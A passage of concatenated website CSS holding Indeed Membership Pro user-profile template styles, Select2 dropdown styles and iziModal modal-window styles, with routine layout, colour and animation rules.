border-top-width: 0px;
display: block;
max-width: 100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
border-radius: 0px;
box-shadow: none;
border: 5px solid #fff;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side {
float: left;
max-width: 70%;
padding:5px 15px;
box-sizing:border-box;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-name{
font-size:23px;
font-weight:600;
color:#666;
line-height:1.6em;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-addiional-elements{
color:#888;
font-size: 14px;
line-height:18px;
box-sizing: content-box;
margin: 10px 0;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element{
padding:0 10px;
border-right:1px solid #ddd;
box-sizing: content-box;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element:first-child{
padding-left:0px;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element:last-child{
border-right:none;
}
.iump-view-user-wrapp-temp1 .ihc-user-page-top-ap-background {
position: absolute;
left: 0;
right: 0;
z-index: -10;
background-size: cover;
background-position: 50% 50%;
background-blend-mode: overlay;    
height: 250px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.iump-view-user-wrapp-temp1 .ihc-levels-wrapper{
padding:10px 30px;
border-bottom:solid 2px #eee;
box-sizing:border-box;
background-color:#777a80;
}
.iump-view-user-wrapp-temp1 .ihc-levels-wrapper .ihc-top-level-box{
background-color: transparent;
color: #fff;
padding: 6px 16px;
margin: 5px 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
box-radius: 4px;
display: inline-block;
cursor:pointer;
border:1px solid #ccc;
font-weight: bold;
}
.iump-view-user-wrapp-temp1 .ihc-levels-wrapper .ihc-top-level-box.ihc-expired-level{ }
.iump-view-user-wrapp-temp1 .iump-user-fields-list{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:16px;
}
.iump-view-user-wrapp-temp1 .iump-user-field{
padding:10px 0;
border-bottom:1px solid #eee;
}
.iump-view-user-wrapp-temp1 .iump-user-field .iump-label{
color:#333;
font-weight:bold;
width:35%;
text-align:right;
padding-right:7%;
box-sizing: border-box;
float:left;
}
.iump-view-user-wrapp-temp1 .iump-user-field .iump-value{
float:left;
}
.iump-view-user-wrapp-temp1 .iump-additional-content{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
}
.iump-view-user-wrapp-temp2{	
font-family:Arial, Helvetica, sans-serif;
}
.iump-view-user-wrapp-temp2 .ihc-user-page-top-ap-wrapper {
padding: 20px 15px 10px 15px;
box-sizing: border-box;
position: relative;
overflow: hidden;
z-index: 1;
padding-top: 170px;
border-bottom:solid 2px #eee;
}
.iump-view-user-wrapp-temp2 .ihc-left-side {
margin:0 auto;
max-width: 40%;
min-width:200px;
margin-bottom: -75px;
float:none;
}
.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-details {
top: -75px;
position: relative;
margin-top: 0px;
}
.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-avatar {
max-width:100%;
padding-right: 0px;
}
.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
width: 100%;
height:auto;
max-height:100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.15) !important;
border: 11px solid #fff;
box-shadow: none;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side {
float: none;
max-width: 100%;
padding:5px 15px;
box-sizing:border-box;
text-align:center;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-name{
font-size:26px;
font-weight:600;
color:#666;
line-height:1.6em;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-username{
font-size:18px;
font-weight:700;
color:#222;
line-height:1.2em;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-addiional-elements{
color:#888;
font-size: 14px;
line-height:18px;
box-sizing: content-box;
margin: 10px 0;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element{
padding:0 10px;
border-right:1px solid #ddd;
box-sizing: content-box;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-since{
color:#333;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element:first-child{
padding-left:0px;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element:last-child{
border-right:none;
}
.iump-view-user-wrapp-temp2 .ihc-user-page-top-ap-background {
position: absolute;
left: 0;
right: 0;
z-index: -10;
background-size: cover;
background-position: 50% 50%;
background-blend-mode: overlay;    
height: 180px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.iump-view-user-wrapp-temp2 .ihc-levels-wrapper{
padding:10px 30px;
border-bottom:solid 2px #eee;
box-sizing:border-box;
background-color:#777a80;
}
.iump-view-user-wrapp-temp2 .ihc-levels-wrapper .ihc-top-level-box{
background-color: transparent;
color: #fff;
padding: 6px 16px;
margin: 5px 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
box-radius: 4px;
display: inline-block;
cursor:pointer;
border:1px solid #ccc;
font-weight: bold;
}
.iump-view-user-wrapp-temp2 .ihc-levels-wrapper .ihc-top-level-box.ihc-expired-level{ }
.iump-view-user-wrapp-temp2 .iump-user-fields-list{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:16px;
}
.iump-view-user-wrapp-temp2 .iump-user-field{
padding:10px 0;
}
.iump-view-user-wrapp-temp2 .iump-user-field .iump-label{
color:#333;
font-weight:bold;
padding-left:7%;
box-sizing: border-box;	
border-bottom:1px solid #eee;
}
.iump-view-user-wrapp-temp2 .iump-user-field .iump-value{
padding-left:7%;
}
.iump-view-user-wrapp-temp2 .iump-additional-content{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.iziModal{display:none;position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.3);transition:margin-top .3s ease,height .3s ease;transform:translateZ(0);box-sizing:border-box}.iziModal *{box-sizing:border-box;-webkit-font-smoothing:antialiased}.iziModal::after{content:'';width:100%;height:0;opacity:0;position:absolute;left:0;bottom:0;z-index:1;background:-moz-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(100%,rgba(0,0,0,.35)));background:-webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:-o-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:-ms-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#59000000',GradientType=0 );transition:height .3s ease-in-out,opacity .3s ease-in-out;pointer-events:none}.iziModal.hasShadow::after{height:30px;opacity:1}.iziModal .iziModal-progressbar{position:absolute;left:0;top:0;width:100%;z-index:1}.iziModal .iziModal-progressbar>div{height:2px;width:100%}.iziModal .iziModal-header{background:#88a0b9;padding:14px 18px 15px;box-shadow:inset 0 -10px 15px -12px rgba(0,0,0,.3),0 0 0 #555;overflow:hidden;position:relative;z-index:10}.iziModal .iziModal-header-icon{font-size:40px;color:rgba(255,255,255,.5);padding:0 15px 0 0;margin:0;float:left}.iziModal .iziModal-header-title{color:#fff;font-size:18px;font-weight:600;line-height:1.3}.iziModal .iziModal-header-subtitle{color:rgba(255,255,255,.6);font-size:12px;line-height:1.45}.iziModal .iziModal-header-subtitle,.iziModal .iziModal-header-title{display:block;margin:0;padding:0;font-family:'Lato',Arial;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.iziModal .iziModal-header-buttons{position:absolute;top:50%;right:10px;margin:-17px 0 0}.iziModal .iziModal-button{display:block;float:right;z-index:2;outline:0;height:34px;width:34px;border:0;padding:0;margin:0;opacity:.3;border-radius:50%;transition:transform .5s cubic-bezier(.16,.81,.32,1),opacity .5s ease;background-size:67%!important;-webkit-tap-highlight-color:transparent}.iziModal .iziModal-button-close{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal.isFullscreen .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-button-close:hover{transform:rotate(180deg)}.iziModal .iziModal-button:hover{opacity:.8}.iziModal .iziModal-header.iziModal-noSubtitle{height:auto;padding:10px 15px 12px}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-icon{font-size:23px;padding-right:13px}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-title{font-size:15px;margin:3px 0 0;font-weight:400}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-buttons{right:6px;margin:-16px 0 0}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-button{height:30px;width:30px}.iziModal-rtl{direction:rtl}.iziModal-rtl .iziModal-header{padding:14px 18px 15px 40px}.iziModal-rtl .iziModal-header-icon{float:right;padding:0 0 0 15px}.iziModal-rtl .iziModal-header-buttons{right:initial;left:10px}.iziModal-rtl .iziModal-button{float:left}.iziModal-rtl .iziModal-header-subtitle,.iziModal-rtl .iziModal-header-title{text-align:right;font-family:Tahoma,'Lato',Arial;font-weight:500}.iziModal-rtl .iziModal-header.iziModal-noSubtitle{padding:10px 15px 12px 40px}.iziModal-rtl .iziModal-header.iziModal-noSubtitle .iziModal-header-icon{padding:0 0 0 13px}.iziModal.iziModal-light .iziModal-header-icon{color:rgba(0,0,0,.5)}.iziModal.iziModal-light .iziModal-header-title{color:#000}.iziModal.iziModal-light .iziModal-header-subtitle{color:rgba(0,0,0,.6)}.iziModal.iziModal-light .iziModal-button-close{background:url([data-uri]) no-repeat 50% 50%}.iziModal.iziModal-light .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal.iziModal-light.isFullscreen .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-loader{background:#fff url([data-uri]) no-repeat 50% 50%;position:absolute;left:0;right:0;top:0;bottom:0;z-index:9}.iziModal .iziModal-content-loader{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-content:after,.iziModal .iziModal-content:before{content:'';display:table}.iziModal .iziModal-content:after{clear:both}.iziModal .iziModal-content{zoom:1;width:100%;-webkit-overflow-scrolling:touch}.iziModal .iziModal-wrap{width:100%;position:relative;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}.iziModal .iziModal-iframe{border:0;margin:0 0 -6px;width:100%;transition:height .3s ease}.iziModal-overlay{display:block;position:fixed;top:0;left:0;height:100%;width:100%}.iziModal-navigate{position:fixed;left:0;right:0;top:0;bottom:0;pointer-events:none}.iziModal-navigate-caption{position:absolute;left:10px;top:10px;color:#fff;line-height:16px;font-size:9px;font-family:'Lato',Arial;letter-spacing:.1em;text-indent:0;text-align:center;width:70px;padding:5px 0;text-transform:uppercase;display:none}.iziModal-navigate-caption::after,.iziModal-navigate-caption::before{position:absolute;top:2px;width:20px;height:20px;text-align:center;line-height:14px;font-size:12px;content:'';background-size:100%!important}.iziModal-navigate-caption:before{left:0;background:url([data-uri]) no-repeat 50% 50%}.iziModal-navigate-caption:after{right:0;background:url([data-uri]) no-repeat 50% 50%}.iziModal-navigate>button{position:fixed;bottom:0;top:0;border:0;height:100%;width:84px;background-size:100%!important;cursor:pointer;padding:0;opacity:.2;transition:opacity .3s ease;pointer-events:all;margin:0;outline:0}.iziModal-navigate>button:hover{opacity:1}.iziModal-navigate-prev{left:50%;background:url([data-uri]) no-repeat 50% 50%}.iziModal-navigate-next{right:50%;background:url([data-uri]) no-repeat 50% 50%}.iziModal.isAttachedTop .iziModal-header{border-top-left-radius:0;border-top-right-radius:0}.iziModal.isAttachedTop{margin-top:0!important;margin-bottom:auto!important;border-top-left-radius:0!important;border-top-right-radius:0!important}.iziModal.isAttachedBottom{margin-top:auto!important;margin-bottom:0!important;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.iziModal.isFullscreen{max-width:100%!important;margin:0!important;height:100%!important}.iziModal.isAttached,.iziModal.isFullscreen{border-radius:0!important}.iziModal.hasScroll .iziModal-wrap{overflow-y:auto;overflow-x:hidden}html.iziModal-isAttached,html.iziModal-isOverflow{overflow:hidden}html.iziModal-isAttached body,html.iziModal-isOverflow body{overflow-y:scroll;position:relative}.iziModal ::-webkit-scrollbar{overflow:visible;height:7px;width:7px}.iziModal ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);background-clip:padding-box;border:solid transparent;border-width:0;min-height:28px;padding:100px 0 0;box-shadow:inset 1px 1px 0 rgba(0,0,0,.1),inset 0 -1px 0 rgba(0,0,0,.07)}.iziModal ::-webkit-scrollbar-thumb:active{background-color:rgba(0,0,0,.4)}.iziModal ::-webkit-scrollbar-button{height:0;width:0}.iziModal ::-webkit-scrollbar-track{background-clip:padding-box;border:solid transparent;border-width:0 0 0 2px}.iziModal.transitionIn .iziModal-header{-webkit-animation:iziM-slideDown .7s cubic-bezier(.7,0,.3,1);-moz-animation:iziM-slideDown .7s cubic-bezier(.7,0,.3,1);animation:iziM-slideDown .7s cubic-bezier(.7,0,.3,1)}.iziModal.transitionIn .iziModal-header .iziModal-header-icon{-webkit-animation:iziM-revealIn 1s cubic-bezier(.16,.81,.32,1) both;-moz-animation:iziM-revealIn 1s cubic-bezier(.16,.81,.32,1) both;animation:iziM-revealIn 1s cubic-bezier(.16,.81,.32,1) both}.iziModal.transitionIn .iziModal-header .iziModal-header-subtitle,.iziModal.transitionIn .iziModal-header .iziModal-header-title{-webkit-animation:iziM-slideIn 1s cubic-bezier(.16,.81,.32,1) both;-moz-animation:iziM-slideIn 1s cubic-bezier(.16,.81,.32,1) both;animation:iziM-slideIn 1s cubic-bezier(.16,.81,.32,1) both}.iziModal.transitionIn .iziModal-header .iziModal-button{-webkit-animation:iziM-revealIn 1.2s cubic-bezier(.7,0,.3,1);-moz-animation:iziM-revealIn 1.2s cubic-bezier(.7,0,.3,1);animation:iziM-revealIn 1.2s cubic-bezier(.7,0,.3,1)}.iziModal.transitionIn .iziModal-iframe,.iziModal.transitionIn .iziModal-wrap{-webkit-animation:iziM-fadeIn 1.3s;-moz-animation:iziM-fadeIn 1.3s;animation:iziM-fadeIn 1.3s}.iziModal.transitionIn .iziModal-header{-webkit-animation-delay:0s;-moz-animation:0s;animation-delay:0s}.iziModal.transitionIn .iziModal-header .iziModal-header-icon,.iziModal.transitionIn .iziModal-header .iziModal-header-title{-webkit-animation-delay:.4s;-moz-animation:.4s;animation-delay:.4s}.iziModal.transitionIn .iziModal-header .iziModal-header-subtitle{-webkit-animation-delay:.5s;-moz-animation:.5s;animation-delay:.5s}.iziModal.transitionOut .iziModal-header,.iziModal.transitionOut .iziModal-header *{transition:none!important}.iziModal .fadeOut,.iziModal-navigate.fadeOut,.iziModal-overlay.fadeOut,.iziModal.fadeOut{-webkit-animation:iziM-fadeOut .5s;-moz-animation:iziM-fadeOut .5s;animation:iziM-fadeOut .5s;animation-fill-mode:forwards}.iziModal .fadeIn,.iziModal-navigate.fadeIn,.iziModal-overlay.fadeIn,.iziModal.fadeIn{-webkit-animation:iziM-fadeIn .5s;-moz-animation:iziM-fadeIn .5s;animation:iziM-fadeIn .5s}.iziModal-overlay.comingIn,.iziModal.comingIn{-webkit-animation:iziM-comingIn .5s ease;-moz-animation:iziM-comingIn .5s ease;animation:iziM-comingIn .5s ease}.iziModal-overlay.comingOut,.iziModal.comingOut{-webkit-animation:iziM-comingOut .5s cubic-bezier(.16,.81,.32,1);-moz-animation:iziM-comingOut .5s cubic-bezier(.16,.81,.32,1);animation:iziM-comingOut .5s cubic-bezier(.16,.81,.32,1);animation-fill-mode:forwards}.iziModal-overlay.bounceInDown,.iziModal.bounceInDown{-webkit-animation:iziM-bounceInDown .7s ease;animation:iziM-bounceInDown .7s ease}.iziModal-overlay.bounceOutDown,.iziModal.bounceOutDown{-webkit-animation:iziM-bounceOutDown .7s ease;animation:iziM-bounceOutDown .7s ease}.iziModal-overlay.bounceInUp,.iziModal.bounceInUp{-webkit-animation:iziM-bounceInUp .7s ease;animation:iziM-bounceInUp .7s ease}.iziModal-overlay.bounceOutUp,.iziModal.bounceOutUp{-webkit-animation:iziM-bounceOutUp .7s ease;animation:iziM-bounceOutUp .7s ease}.iziModal-overlay.fadeInDown,.iziModal.fadeInDown{-webkit-animation:iziM-fadeInDown .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInDown .7s cubic-bezier(.16,.81,.32,1)}.iziModal-overlay.fadeOutDown,.iziModal.fadeOutDown{-webkit-animation:iziM-fadeOutDown .5s ease;animation:iziM-fadeOutDown .5s ease}.iziModal-overlay.fadeInUp,.iziModal.fadeInUp{-webkit-animation:iziM-fadeInUp .7s cubic-bezier(.16,.81,.32,1);animation:iziM-fadeInUp .7s 